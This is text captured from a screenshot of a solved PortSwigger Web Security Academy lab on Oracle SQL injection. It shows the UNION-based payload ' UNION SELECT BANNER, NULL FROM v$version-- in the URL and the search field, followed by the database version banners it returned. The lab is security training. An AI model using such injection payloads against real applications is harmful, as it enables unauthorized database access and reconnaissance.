 https://0a76005a047872f3c008131100e30084.web-security-academy.net/filter?category=%27+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production